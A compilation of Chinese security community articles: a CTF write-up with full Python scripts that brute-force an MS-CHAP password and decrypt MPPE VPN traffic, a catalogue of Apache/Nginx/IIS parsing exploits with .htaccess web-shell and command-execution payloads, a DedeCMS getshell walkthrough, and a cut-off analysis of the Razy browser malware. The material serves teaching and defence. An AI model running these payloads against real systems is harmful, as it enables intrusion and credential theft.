支持多协议虚拟专用网(VPN),可以通过密码验证协议(PAP)、可扩展认证协议(EAP)等方法增强安全性。可以使远程用户通过拨入ISP、通过直接连接Internet或其他网络安全地访问企业网。
创建基于 PPTP 的 VPN 连接过程中,使用的认证机制与创建 PPP 连接时相同。此类认证机制主要有:扩展身份认证协议 (EAP,Extensible
Authentication Protocol)、询问握手认证协议(CHAP,Challenge Handshake Authentication
Protocol)和口令认证协议(PAP,Password Authentication Protocol),当前采用最多的是 CHAP
协议。PPTP用到的数据流量加密协议是MPPE。
## CHAP (RFC 2433 和 RFC 2759)
CHAP 是基于挑战-响应的认证协议。挑战响应协议中,通常是验证者随机选择一个数作为挑战,声称者利用秘密信息和挑战生成响应,验证者根据验证响应是否正确来判定认证是否通过。
在 Windows 系统中PPTP协议实现采用的Microsoft版本的CHAP协议,目前有CHAP v1 和CHAP v2两个版本,分别在RFC
2433和RFC 2759中定义。
CHAP v1 协议流程如下:
(1) 客户端向服务器发送一个连接请求;
(2) 服务器返回一个 8 字节的随机挑战值Challenge;
(3) 客户端使用LAN
Manager杂凑算法对用户口令做杂凑得到16字节输出,在其后补5个字节0得到21个字节值,按顺序分割为3个7字节值k1,k2,k3;
(4) 分别以k1,k2,k3为密钥对Challenge做DES加密,然后将三个密文块连接为一个24字节的响应;
(5) 客户端使用NTLM v2杂凑算法和相同的步骤创建第二个24字节响应;
(6) 服务器在数据库中查到同样的HASH值并对随机质询数作同样的运算,将所得与收到的应答码作比较。若匹配,则认证通过;
(7) 生成会话密钥用于MPPE加密。
## MPPE (RFC3078、3079)
MPPE流量加密的大致流程如下:(具体见RFC3078、3079)
(1) 初始化会话密钥
(2) 生成RC4密钥
(3) 数据加密
(4) 密钥同步的2个模式
* 无状态模式:每个包加密的密钥都是不同的, 每个包都要重新计算会话密钥,每个包都会设置“A”标志
* 状态保持模式:发送方发现序号的后8位已经为0xff时更新密钥,更新完再加密和发送,包中设置“A”标志;
## 出题思路:
在建立好PPTP连接后,捕获完整流量。这里的密码可以根据流量包里的挑战值Challenge和响应值Response爆破得到。然后分析chap认证协议的实现代码,发现不需要用到挑战值,于是把这个包给去掉。最后按照MEEP协议解密流量。
此题主要是理解chap协议认证原理(RFC 2433或RFC
2759)以及MEEP协议(RFC3078、3079)加密原理,利用chap解出密码,再用MEEP还原流。
## 解题思路:
打开流量包基本是PPP Comp的流量,有个flag{fake_hint_weak_password}提示弱口令(用户名也提示了的)
流量是基于PPTP的VPN通信 ,采用了CHAP做单向认证,MPPE用于加密流量,参照附录的RFC文档编写程序
由于CHAP做认证时Password是加密过的,(提示是弱口令),尝试爆破。正常的解题思路是根据Challenge和Response爆破Password,而题目只有Response。但是由于捕获的流量没有CHAP的第一个包,也就没有挑战值(8个字节),爆破挑战值是不可能了。
分析RFC 2433或RFC 2759,需要根据协议的流程,找到
PasswordHash和Challenge生成Response的实现伪代码(也就是上面CHAP v1 协议流程的第5步),如下:
写成Python代码,具体实现函数如下:
函数大致功能是将hash处理后的Password分为3份,作为DES的Key给Challenge加3次密,Response保存3次加密的结果。编写逆程序,即利用PasswordHash和Response解密生成Challenge,代码如下:
这里会得到3个Challenge,如果都相等,则表示当前爆破的密码是对的。那么就可以以此为依据爆破密码,得到6位纯数字密码:729174。同时Challenge也可以得到:a0dc69227cde47db
再利用RFC的MPPE文档编写还原程序即可得到明文。
## 具体操作:
打开1.pcap,找到第3个包(CHAP认证的第二个响应包)
找到其中的响应值Response,Value Size为49,取Response=Value[24:48],Hex值如下:
在“exp-1密码爆破及挑战值还原.py”中填入Response
运行得到结果如下:
得到Password和Challenge之后就可以还原数据流得到flag,可以利用网上的工具。这里给出本人根据MPPE协议解密脚本(exp-2流还原.py和MSCHAP.py),供大家参考,便于理解协议细节。
## 附件链接
附件链接:<https://pan.baidu.com/s/1L8cq8UJAT5aE-oezCQrwyQ>
提取码:dltp
## 解题脚本
### exp-1密码爆破及挑战值还原.py
import os
import string
import binascii
import hashlib
from binascii import b2a_hex, a2b_hex
from Crypto.Hash import MD4
from Crypto.Cipher import DES
from Crypto.Util.number import long_to_bytes, bytes_to_long
def md4(b):
h = MD4.new()
h.update(b)
return h.digest()
def sha1(b):
sha = hashlib.sha1(b)
return sha.digest()
def NtPasswordHash(Password):
md4 = MD4.new()
md4.update(Password)
pwhash = md4.hexdigest()
return long_to_bytes(int(pwhash, 16))
def InsertBit(key):
l = bytes_to_long(key)
l = bin(l)[2:].zfill(56)
l = list(l)
l.insert(7, '0')
l.insert(15, '0')
l.insert(23, '0')
l.insert(31, '0')
l.insert(39, '0')
l.insert(47, '0')
l.insert(55, '0')
l.insert(63, '0')
res = "".join(l)
res = long_to_bytes(int(res, 2))
return res
def pad(PasswordHash):
ZPasswordHash = PasswordHash +(21 - len(PasswordHash)) * b'\x00'
return ZPasswordHash
def Password2Unicode(Password):
Password_Unicode = ""
for ch in Password:
Password_Unicode += ch + "\x00"
return Password_Unicode
def ChallengeResponse(Challenge, PasswordHash):
ZPasswordHash = pad(PasswordHash)
Response = b""
for i in range(3):
key = ZPasswordHash[i*7:i*7+7]
key = InsertBit(key)
des = DES.new(key, DES.MODE_ECB)
Response += des.encrypt(Challenge)
print(f"Response({len(Response)}): {b2a_hex(Response)}")
return Response
def ResponseChallenge(Response, PasswordHash):
ZPasswordHash = pad(PasswordHash)
Challenge_list = []
for i in range(3):
key = ZPasswordHash[i*7:i*7+7]
key = InsertBit(key)
try:
des = DES.new(key, DES.MODE_ECB)
except:
return None
Challenge_list.append(des.decrypt(Response[i*8:i*8+8]))
return Challenge_list
def jiami(Password, Challenge):
Password_Unicode = Password2Unicode(Password)
pwhash = NtPasswordHash(Password_Unicode.encode())
s = ChallengeResponse(Challenge, pwhash)
s = bytes_to_long(s)
s = hex(s)[2:]
return s
def get_Response(Password, Challenge):
Challenge = a2b_hex(Challenge)
response = jiami(Password, Challenge)
# print("响应值:", response)
return response
def jiemi(Password, Response):
Password_Unicode = Password2Unicode(Password)
pwhash = NtPasswordHash(Password_Unicode.encode())
Challenge_list = ResponseChallenge(Response, pwhash)
''' 3次的挑战值相等,则爆破成功 '''
if Challenge_list!=None and Challenge_list[0] == Challenge_list[1] and Challenge_list[0] == Challenge_list[2]:
s = Challenge_list[0]
s = bytes_to_long(s)
s = hex(s)[2:]
return s
else:
return None
def get_Challenge(Password, Response):
Response = a2b_hex(Response)
Challenge = jiemi(Password, Response)
# print("挑战值:", Challenge)
return Challenge
''' 生成长度为n,字符集为charset的字符串 '''
def generator(n, charset=string.digits+string.ascii_uppercase+string.ascii_lowercase):
if n == 0:
yield '' ################
return
f = generator(n-1, charset)
for s in f:
for i in range(len(charset)):
yield charset[i]+s
''' 生成长度不超过n,字符集为charset的字符串 '''
def Generator(n, charset=string.digits):
global global_cnt
for i in range(n+1):
f = generator(i, charset=charset)
for s in f:
global_cnt += 1
s = s[::-1]
if global_cnt % 737 == 0:
print(s, end='\r')
yield s
if __name__ == '__main__':
global_cnt = 0
Response = "8a1e597d699574ff810dbc3798640fa584ccf9524857c45a" ### 在这里填写 Response ###
gen = Generator(10) # 爆破字典
for Password in gen:
Challenge = get_Challenge(Password, Response)
if Challenge != None:
print("Password:", Password)
print("Challenge:", Challenge)
break
''' result '''
# Password: 729174
# Challenge: a0dc69227cde47db
''' test '''
MyResponse = get_Response(Password, Challenge)
print("响应值:", MyResponse, MyResponse==Response)
# 响应值: 8a1e597d699574ff810dbc3798640fa584ccf9524857c45a (== Response)
input()
input()
input()
### exp-2流还原.py
import os
import re
import uuid
import base64
import binascii
from MSCHAP import *
from Crypto.Hash import MD4
from Crypto.Cipher import DES
from Crypto.Cipher import ARC4
from binascii import b2a_hex, a2b_hex
try:
import scapy.all as scapy
except ImportError:
import scapy
''' 2.4. Key Derivation Functions '''
SHApad1 = b'\x00' * 40
SHApad2 = b'\xf2' * 40
def Get_Key(InitialSessionKey, CurrentSessionKey, LengthOfDesiredKey):
Context = InitialSessionKey[0:LengthOfDesiredKey]
Context += SHApad1
Context += CurrentSessionKey[0:LengthOfDesiredKey]
Context += SHApad2
CurrentSessionKey = sha1(Context)
return CurrentSessionKey[0:LengthOfDesiredKey]
def Get_Start_Key(Challenge, NtPasswordHashHash): # 8-octet, 16-octet
InitialSessionKey = sha1(NtPasswordHashHash + NtPasswordHashHash + Challenge)
return InitialSessionKey[:16]
def rc4_decrpt_hex(data, key):
rc41=ARC4.new(key)
# print dir(rc41)
return rc41.decrypt(data)
def get_CurrentSessionKey(InitialSessionKey, CurrentSessionKey):
CurrentSessionKey = Get_Key(InitialSessionKey, CurrentSessionKey, 16)
CurrentSessionKey = rc4_decrpt_hex(CurrentSessionKey, CurrentSessionKey)
return CurrentSessionKey
if __name__ == "__main__":
# 0-to-256-unicode-char Password
Password = "729174" ### 在这里填写 Password ###
# 8-octet Challenge
Challenge = "a0dc69227cde47db" ### 在这里填写 Challenge ###
''' 1 '''
pcap_path = '1.pcap' ### 在这里填写 pcap文件位置 ###
''' '''
Challenge = bytes.fromhex(Challenge)
PasswordHash = NtPasswordHash(Password)
print('PasswordHash:', PasswordHash.hex())
PasswordHashHash = HashNtPasswordHash(PasswordHash)
print('PasswordHashHash:', PasswordHashHash.hex())
''' Generating 128-bit Session Keys '''
# 初始密钥
InitialSessionKey = Get_Start_Key(Challenge, PasswordHashHash)
print('InitialSessionKey:', InitialSessionKey.hex())
# 当前会话密钥
CurrentSessionKey = InitialSessionKey
print('CurrentSessionKey:', CurrentSessionKey.hex())
CurrentSessionKey = Get_Key(InitialSessionKey, CurrentSessionKey, 16)
print('CurrentSessionKey:', CurrentSessionKey.hex())
''' 抓包 '''
pcap_cnt = 0
comp_data_list = []
packets = scapy.rdpcap(pcap_path)
for packet in packets:
pcap_cnt += 1
if packet.haslayer('PPP_') and packet['IP'].src == '192.168.188.170':
comp_data_list.append(bytes(packet[4])[2:])
''' 加密数据流解密 '''
output = b''
for j in range(len(comp_data_list)):
# print('数据流', j)
# 当前会话密钥(迭代)
CurrentSessionKey = get_CurrentSessionKey(InitialSessionKey, CurrentSessionKey)
# 当前加密数据
data = comp_data_list[j]
result = rc4_decrpt_hex(data, CurrentSessionKey)
# print(result.hex())
output += result
# print()
print('############################### 最终结果 ##################################################')
# print(output)
flag_Regex = re.compile(r'flag{.*?}')
flag_results = flag_Regex.findall(output.decode('ISO8859-1'))
print(flag_results)
### MSCHAP.py
# 根据RFC2759文档编写
import os
import hashlib
from Crypto.Hash import MD4
from Crypto.Cipher import DES
def md4(b):
h = MD4.new()
h.update(b)
return h.digest()
def sha1(b):
sha = hashlib.sha1(b)
return sha.digest()
def odd_even_parity(b): # 奇偶校验
result = ''
for i in range(0, len(b), 7):
if b[i:i+7].count('1') % 2 == 0:
result += b[i:i+7]+'0'
else:
result += b[i:i+7]+'1'
return(result)
''' 8.1 '''
def GenerateNTResponse(AuthenticatorChallenge, PeerChallenge, UserName, Password):
Challenge = ChallengeHash(PeerChallenge, AuthenticatorChallenge, UserName) # 8-octet
PasswordHash = NtPasswordHash(Password) # 16-octet
NT_Response = ChallengeResponse(Challenge, PasswordHash) # 24-octet
return NT_Response # 24-octet
''' 8.2 '''
def ChallengeHash(PeerChallenge, AuthenticatorChallenge, UserName):
UserName = UserName.encode('utf8')
Context = sha1(PeerChallenge+AuthenticatorChallenge+UserName)
Challenge = Context[:8]
return Challenge # 8-octet
''' 8.3 PasswordHash = NTLM_Hash(Password) '''
def NtPasswordHash(Password):
# Password转换成Unicode编码(utf-16编码去掉前缀 FF FE)
Bytes = Password.encode('utf16')[2:]
# 对Unicode编码进行MD4加密
PasswordHash = md4(Bytes)
return PasswordHash # 16-octet
''' 8.4 PasswordHashHash = MD4(PasswordHash) '''
def HashNtPasswordHash(PasswordHash): # 16-octet
PasswordHashHash = md4(PasswordHash)
return PasswordHashHash # 16-octet
''' 8.5 '''
def ChallengeResponse(Challenge, PasswordHash): # 8-octet, 16-octet
''' Step 1: 16字节PasswordHashHash分成3份 7 7 2'''
part1 = PasswordHash[0:7]
part2 = PasswordHash[7:14]
part3 = PasswordHash[14:16]
''' Step 2: 奇偶校验+扩展 '''
# part1 (每7bits+1bit校验位)7bytes==>8bytes
Bits = bytes2bits(part1)
Bits = odd_even_parity(Bits)
key1 = bits2bytes(Bits)
# part2 (每7bits+1bit校验位)7bytes==>8bytes
Bits = bytes2bits(part2)
Bits = odd_even_parity(Bits)
key2 = bits2bytes(Bits)
# part3 (先添5个字节的0,在每7bits+1bit校验位)2bytes==>7bytes==>8bytes
Bits = bytes2bits(part3+b'\x00'*5)
Bits = odd_even_parity(Bits)
key3 = bits2bytes(Bits)
''' Step 3: DES3 '''
result1 = DesEncrypt(Challenge, key1)[:8]
result2 = DesEncrypt(Challenge, key2)[:8]
result3 = DesEncrypt(Challenge, key3)[:8]
Response = result1 + result2 + result3
return Response # 24-octet
''' 8.6 '''
def DesEncrypt(Clear, Key): # 8-octet, 7-octet
if Clear is None:
return ""
# ECB方式
generator = DES.new(Key, DES.MODE_ECB)
# 非8整数倍明文补位
pad = 8 - len(Clear) % 8
pad_str = b""
for i in range(pad):
pad_str = pad_str + int.to_bytes(pad, length=1, byteorder='big')
# 加密
Cypher = generator.encrypt(Clear + pad_str)
return Cypher # 8-octet | 社区文章 |
# apache
php常见运行方式有 apache的模块模式(分为mod_php和mod_cgi) cgi`模式,`fast-cgi模式
1. cgi模式就是建立在多进程上的, 但是cgi的每一次请求都会有启动和退出的过程(fork-and-execute模式, 启动脚本解析器解析php.ini 初始化运行环境, 载入dll), 这在高并发时性能非常弱.
2. fast-cgi就是为了解决cgi的问题而诞生的, web server 启动时 会启动fastcgi进程管理器, fastcgi进程管理器读取php.ini文件并初始化, 然后启动多个cgi解释器进程(php-cgi), 当收到请求时,web server会将相关数据发送到fastcgi的子进程 php-cgi中处理.
3. apache模块模式
* mod_php模式, apache调用与php相关模块(apache内置), 将php当做apache子模块运行. apache每收到一个请求就会启动一个进程并通过sapi(php和外部通信的接口)来连接php
* mod_cgi/mod_fcgid模式 使用cgi或者fast-cgi实现.
> 而php版本分为nts(None-Thread Safe) 和 ts(Thread Safe),
> 在windows中创建线程更为快捷,而在linux中创建进程更快捷,在nts版本下 fast-cgi拥有更好的性能所以windows下经常采用fast-> cgi方式解析php. 所以在nts版本里面是没有mod_php (phpxapachexxx.dll)模块的.
AddHandler:
AddHandler php5-script .jpg
AddHandler fcgid-script .jpg
在文件扩展名与特定处理器之间建立映射
Addtype:
AddType application/x-httpd-php .jpg
## 1\. 多名后缀
如:
flag.php.aaa 就会解析为php文件
其中php文件后缀
".+\.ph(p[345]?|t|tml)\."
php,php3,php4,php5,pht,phtml都会当成php文件执行
## 2`.htaccess`
> 修改`.htaccess`的文件名`修改apache下的conf文件的AccessFileName .htaccess`
作用
> .htaccess文件可以配置很多事情,如 **是否开启站点的图片缓存** 、 **自定义错误页面** 、 **自定义默认文档** 、
> **设置WWW域名重定向** 、 **设置网页重定向** 、 **设置图片防盗链和访问权限控制**
> 。但我们这里只关心.htaccess文件的一个作用——MIME类型修改。
### 生效条件(php解析, 命令执行)
在`CGI/FastCGI`模式下 (在phpinfo中的Server API查看)
`.htaccess`文件配置
1. 将jpg后缀文件解析为php文件
AddHandler fcgid-script .jpg
FcgidWrapper "G:/11111111gongju/phpstudy_pro/Extensions/php/php7.0.9nts/php-cgi.exe" .jpg
将php-cgi.exe路径改为对应的php版本即可
1. 执行命令(此方法下我无法解析php了)
AddHandler添加某一特殊文件后缀作为cgi程序
.htaccess
Options +ExecCGI
AddHandler cgi-script .jpg
test.jpg
#!C:/Windows/System32/cmd.exe /c start notepad
test
必须要有两排数据 第二排随意
方法二:
打开任意文件执行命令
Options +ExecCGI(如果配置文件中有则不用添加)
AddHandler fcgid-script .jpg
FcgidWrapper "C:/Windows/System32/cmd.exe /c start calc.exe" .jpg
> 这与apache的conf/vhosts文件夹中的配置相同, 这个文件夹可以在单个ip创建不同域名的配置文件.
1. 使用`SetHandler`将目录下所有文件视为cgi程序
SetHandler cgi-script
或者
SetHandler fcgid-script
FcgidWrapper "C:/Windows/System32/cmd.exe /c start calc.exe
不需要添加后缀
1. 使用相对路径
> 无法使用绝对路径是可以利用一下
在handler模式下
1. 配置文件中在对应目录下 如: /var/www/html添加 AllowOverride All
windows下Apache要加载mod_Rewrite模块,配置文件上写上:LoadModule rewrite_module /usr/lib/apache2/modules/mod_rewrite.so
重启apache
1. AddType application/x-httpd-php .xxx
AddHandler application/x-httpd-php .xxx 将xxx后缀作为php解析
2. SetHandler application/x-httpd-php 将该目录下所有文件及其子文件中的文件当做php解析
3.
<FilesMatch ".+\.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
该语句会让Apache把.jpg文件解析为php文件。
* 防御方法
修改匹配规则
<FileMatch ".+\.php$">
SetHandler application/x-httpd-php
</FileMatch>
禁止.php.这样的文件执行
<FileMatch ".+\.ph(p[3457]?|t|tml)\.">
Require all denied
</FileMatch>
`.htaccess包含文件`
php_value auto_prepend_file "test.jpg" 文件开始插入
php_value auto_append_file "test.jpg" 文件结束插入
利用伪协议
php_value auto_prepend_file php://filter/convert.base64-decode/resource=test.jpg
test.jpg
<?php phpinfo();?>
### 其他利用方式
查看apache服务器信息
SetHandler server-status
绕过preg_math
设置回溯限制
pcre.backtrack_limit给pcre设定了一个回溯次数上限,默认为1000000,如果回溯次数超过这个数字,preg_match会返回false,在,htaccess中手动修改这个限制
php_value pcre.backtrack_limit 0
php_value pcre.jit 0
使`.htaccess`可以访问
编辑.htaccess
<Files ~ ".htaccess">
Require all granted
Order allow,deny
Allow from all
</Files>
将`.htaccess`作为shell
<Files ~ ".htaccess">
Require all granted
Order allow,deny
Allow from all
</Files>
SetHandler application/x-httpd-php
#<?php phpinfo();?>
注意#号
### 绕过
反斜线绕过
SetHa\
ndler appli\
cation/x-ht\
tpd-php
文件中不能包含某些关键字符
上传base加密的文件
利用php_value auto_prepend_file包含文件时base解密
包含session文件
php_value auto_append_file "/tmp/sess_session文件名"
php_value session.save_path "/tmp" # session文件储存位置
php_flag session.upload_progress.cleanup off # session上传进度
## 3\. `.use.ini`
> `.usr.ini`不只是nginx专有的, 只要是以 fastcgi 方式运行php的 都能够使用(apache/nginx/iis),
> 作用相当于可以自定义的`php.ini`文件
auto_prepend_file=123.jpg 文件前包含
auto_append_file = 123.jpg文件后包含
让目录下的所有php文件自动包含`123.jpg`文件
## 4\. 目录遍历
`httpd.conf`下
Options+Indexes+FollowSymLinks +ExecCGI 改为 Options-Indexes+FollowSymLinks +ExecCGI
# nginx
## 文件名解析漏洞
> 影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7
location ~ \.php$ {
include fastcgi_params;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;
fastcgi_param DOCUMENT_ROOT /var/www/html;
}
> 当nginx匹配到`.php`结尾的文件时就将其当做php文件解析
>
> 当我们请求`test.jpg[0x20][0x00].php`时, 就会将其匹配为php文件, 但是nginx却认为这是jpg文件,
> 将其设置为SCRIPT_FILENAME的值发送给fastcgi, fastcgi根据`SCRIPT_FILENAME`的值进行解析造成漏洞
我们只需上传一个空格结尾的文件(如`1.jpg空格`), 访问1.jpg空格[0x00].php就行
可以先发写为1.jpgaa.php, 然后再hex格式中修改为20 00
## 文件后缀解析
源文件为`test.jpg`访问时改为`test.jpg/x.php`解析为php(x随意)
1. 在高版本的php中关闭security.limit_extensions(在php-fpm.conf直接删除)
一般为security.limit_extensions php只允许.php文件执行, 添加 .jpg 将jpg文件作为php文件执行, 需要重启php-fpm
2. php.ini中设置cgi.fix_pathinfo=1
当访问/test.jpg/x.php时 若x.php不存在则向前解析
修复
php.ini 中的 cgi.fix_pathinfo=0 访问后就是404
将/etc/php5/fpm/pool.d/www.conf 添加 security.limit_extensions = .php
## CRLF
http的报文就是`CRLF`分隔的(回车+换行)
若nginx在解析url时将其解码则会造成注入
错误的配置文件
location / {
return 302 https://$host$uri;
}
详细可参考: [Bottle HTTP 头注入漏洞探究 | 离别歌
(leavesongs.com)](https://www.leavesongs.com/PENETRATION/bottle-crlf-cve-2016-9964.html)
[新浪某站CRLF Injection导致的安全问题 | 离别歌
(leavesongs.com)](https://www.leavesongs.com/PENETRATION/Sina-CRLF-Injection.html)
在请求时加上
/%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>(%0d%0a==>回车+换行)
## 目录穿越
`alias`为目录配置别名时, 如果没有没有添加`/`
`nginx.conf`修改为
location /files { #这里files就没有闭合
autoindex on;
alias /home/;
访问`files../`即可造成目录穿越
修复: 将/files闭合 ==> /files/
## add_header覆盖
错误配置文件
Nginx配置文件子块(server、location、if)中的`add_header`,将会覆盖父块中的`add_header`添加的HTTP头
add_header Content-Security-Policy "default-src 'self'";
add_header X-Frame-Options DENY;
location = /test1 {
rewrite ^(.*)$ /xss.html break;
}
location = /test2 {
add_header X-Content-Type-Options nosniff; #覆盖掉父块中的配置
rewrite ^(.*)$ /xss.html break;
}
# IIS
## cve-2017-7269
> iis 6.0 开启webdav, 攻击前记得拍摄快照!!!!!
> exp: [zcgonvh/cve-2017-7269: fixed msf module for cve-2017-7269
> (github.com)](https://github.com/zcgonvh/cve-2017-7269)
直接set rhost然后exploit
直接打是用在iis没有绑定主机时
如果绑定了就需要输入物理路径长度 (如: `c:\inetpub\wwwroot\` 就是19)
修改路径为`c:\inetpub\wwwroot1111111`
使用脚本爆破([Windows-Exploit/IIS6_WebDAV_Scanner at master · admintony/Windows-Exploit (github.com)](https://github.com/admintony/Windows-Exploit/tree/master/IIS6_WebDAV_Scanner)
set PhysicalPathLength 26
然后即可攻击成功
## PUT漏洞
> 条件 IIS6.0 开启WebDAV和 **来宾用户写权限**
使用PUT方式, 上传txt文件(直接上传asp文件会失败)
然后利用move将txt文件修改为asp, 变为可执行脚本 蚁剑连接
记得在web扩展中开启active server pages
## 短文件名猜测
> windows下为兼容MS-DOS而生成的短文件
>
> 只显示前6个字符, 后面的字符使用~1,~2等等代替, 后缀只显示前3个字符. 并且全部以大写字母显示
>
> 文件名大于9或者后缀大于4才会生成短文件名, 使用`dir /x`查看短文件名
影响版本
> IIS 1.0,Windows NT 3.51
>
> IIS 3.0,Windows NT 4.0 Service Pack 2
>
> IIS 4.0,Windows NT 4.0选项包
>
> IIS 5.0,Windows 2000
>
> IIS 5.1,Windows XP Professional和Windows XP Media Center Edition
>
> IIS 6.0,Windows Server 2003和Windows XP Professional x64 Edition
>
> IIS 7.0,Windows Server 2008和Windows Vista
>
> IIS 7.5,Windows 7(远程启用<customerrors>或没有web.config)</customerrors>
>
> IIS 7.5,Windows 2008(经典管道模式)
>
> IIS使用.Net Framework 4时不受影响
漏洞成因
使用短文件名访问存在的文件时会返回404, 否则返回400
如存在aaaaaaaaaa.txt 短文件名为 AAAAAA~1.TXT的文件
访问http://xxxxx/A*~1.*/.aspx会返回404
通过逐步增加字符找出文件的文件名
缺点:
只能找出前6个字符和后缀的三个字符
只能猜解有短文件名的文件
不支持中文
iis和.net都需要满足
漏洞修复
升级.net到4.0及以上版本
修改注册表, HKEY\ LOCAL MACHINE\\SYSTEM\\CurrentControlSet\\Control\\FileSystem中的 NtfsDisable8dot3 Name Creation值为1,使其不创建短文件名
## 后缀解析漏洞
cer asa cdx 都会当做asp文件解析
但是我在windows server 2003 + iis 6.0下只有cer可以
漏洞原因:
当访问不存在文件时返回404, 访问不存在短文件名时返回400
> 版本: iis 6.0
1. xxx.asp文件夹里面的文件都会以asp解析
1. `;`截断
xxx.asp;.txt会以asp文件执行
1. 遇到php文件时
> iis 7.5
当iis遇见php后缀文件时, 将其交给php处理, 当php开启cgi.fix_pathinfo时会处理文件, 如同nginx一样
所以输入test.jpg/.php就会当场php处理
参考: [关于CGI和FastCGI的理解 - 天生帅才 - 博客园
(cnblogs.com)](https://www.cnblogs.com/tssc/p/10255590.html)
[.htaccess利用与Bypass方式总结 - 安全客,安全资讯平台
(anquanke.com)](https://www.anquanke.com/post/id/205098)
[Web中间件漏洞总结之Nginx漏洞 - 先知社区 (aliyun.com)](https://xz.aliyun.com/t/6801)
<https://xz.aliyun.com/t/6783> | 社区文章 |
**0x00 简述**
版本:deedcms v5.7 sp2
下载链接:<http://updatenew.dedecms.com/base-v57/package/DedeCMS-V5.7-UTF8-SP2.tar.gz>
dedecms后台getshell漏洞有很多,之前遇见的都是一些直接上传php文件,或者修改一下后缀(大小写),或者修改模版。这个漏洞产生的原因也是在上传功能处,不同之处是,需要上传的是一个zip文件,然后zip文件在解压过程中对文件名校验不严格,造成可以getshell
**0x01 演示**
1. 首先构造一个文件名为1.jpg.php的文件,内容为<?php phpinfo();?>
2. 将该文件进行压缩
1. 在常用操作-文件式管理器处上传压缩文件到soft目录下
4.访问dede/album_add.php,选择从 从ZIP压缩包中解压图片
1. 发布,预览文档
**0x02 代码分析**
查看album_add.php
参数dopost值为save
执行49行的else if
跟踪代码到160行,从压缩文件中获取图片
进入GetMatchFiles函数,传入的fileexp为jpg|png|gif
通过正则匹配检查文件名是否合法
漏洞产生点:
else if(preg_match("/\.(".$fileexp.")/i",$filename))
{
$filearr[] = $truefile;
} | 社区文章 |
去年,我们发现某种恶意软件会在受害者的计算机上安装恶意扩展程序并且感染已安装的扩展程序。被感染后,这些扩展插件的会被禁用完整性检查并且浏览器的自动更新功能会被关闭。卡巴斯基实验室的防护产品将恶意程序检测为一个可执行文件`Trojan.Win32.Razy.gen`,此程序通过网站上的广告进行传播,并以合法软件为幌子从免费的文件托管服务处进行分发。
Razy有多种用途,其主要与窃取加密货币有关。 它的主要工具是脚本main.js,它具有以下功能:
* 在网站上搜索货币钱包的地址,并用攻击者的钱包地址进行替换
* 欺骗QR码,并将其图像指向钱包
* 修改用于交换加密货币的网页
* 欺骗Google和Yandex的搜索结果
### 感染详情
Trojan Razy与Google Chrome,Mozilla
Firefox和Yandex浏览器虽然是相互“兼容”的,但每种浏览器类型都有不同的入侵方案。
### Mozilla Firefox
对于Firefox,木马会安装名为“Firefox
Protection”的扩展程序,其ID为`{ab10d63e-3096-4492-ab0e-5edcf4baf988}` (文件夹路径为:
`“%APPDATA%\Mozilla\Firefox\Profiles\.default\Extensions\{ab10d63e-3096-4492-ab0e-5edcf4baf988}”)`。
为了能够使恶意代码正常运行,Razy对以下文件进行了操作:
* “%APPDATA%\Mozilla\Firefox\Profiles.default\prefs.js”,
* “%APPDATA%\Mozilla\Firefox\Profiles.default\extensions.json”,
* “%PROGRAMFILES%\Mozilla Firefox\omni.js”.
### Yandex浏览器
木马对文件`%APPDATA%\Yandex\YandexBrowser\Application\\browser.dll`进行操作用以进制浏览器的完整性检查。
它重命名文件`browser.dll_`并将其保留在同一文件夹中。
之后软件会禁用浏览器更新,并创建注册表项`HKEY_LOCAL_MACHINE\SOFTWARE\Policies\YandexBrowser\UpdateAllowed”
= 0 (REG_DWORD)`。
然后将扩展名`Yandex Protect`安装到文件夹`%APPDATA%\Yandex\YandexBrowser\User
Data\Default\Extensions\acgimceffoceigocablmjdpebeodphgc\6.1.6_0`中。 ID
为`acgimceffoceigocablmjdpebeodphgc`对应于Chrome的合法扩展名`Cloudy
Calculator`,其版本为6.1.6_0。 如果此扩展程序已安装在Yandex浏览器中的用户设备上,则会被恶意`Yandex Protect`替换。
### 谷歌浏览器
Razy编辑文件`%PROGRAMFILES%\Google\Chrome\Application\\chrome.dll`以禁用扩展程序的完整性检查。
它重命名原始`chrome.dll`文件为`chrome.dll_`并将其保留在同一文件夹中。
它会创建以下注册表项以禁用浏览器的更新操作:
* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\AutoUpdateCheckPeriodMinutes” = 0 (REG_DWORD)
* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\DisableAutoUpdateChecksCheckboxValue” = 1 (REG_DWORD)
* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\InstallDefault” = 0 (REG_DWORD)
* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\UpdateDefault” = 0 (REG_DWORD)
我们遇到过感染了不同Chrome扩展程序的情况。 尤其是:`Chrome Media
Router`是基于`Chromium`浏览器中具有相同名称的服务组件。 它在安装了Chrome浏览器的设备上出现,但缺未显示在已安装的扩展程序列表中。
在感染期间,Razy修改了`Chrome
Media路由器`扩展程序所在文件夹的内容:`%userprofile%\AppData\Local\Google\Chrome\User
Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm`。
### 脚本详情
无论目标浏览器是何类型,Razy都将以下脚本添加到包含恶意脚本的文件夹中:`bgs.js,extab.js,firebase-app.js,firebase-messaging.js和firebase-messaging-sw.js`。
manifest.json文件是在此文件夹中创建或被覆盖以确保恶意软件能够调用这些脚本。
脚本`firebase-app.js,firebase-messaging.js和firebase-messaging-sw.js`是合法的。
它们属于Firebase,而此平台用于向恶意玩家的Firebase帐户发送统计信息。
脚本`bgs.js和extab.js`是恶意的,并在工具`obfuscator.io`的帮助下进行模糊处理。
前者将统计信息发送到Firebase帐户,而后者(extab.js)将参数`tag =&did =&v_tag =&k_tag
=`的脚本`i.js`插入到用户访问的页面中。
在上面的示例中,脚本i.js是从Web资源`gigafilesnote [.] com(gigafilesnote [.] com/i.js?tag
=&did =&v_tag =&k_tag =)`处分发的。 在其他情况下,在域`apiscr [.] com,happybizpromo [.]
com和archivepoisk-zone [.] info`中同样能够检测到类似的脚本。
脚本i.js会修改HTML页面,之后插入广告和视频,并将广告添加到Google搜索结果中。
感染的主要手段是调用`main.js`对用户访问的页面添加了对脚本的调用。
主而这个脚本主要被分成一下四个地址:
* Nolkbacteria[.]info/js/main.js?_=
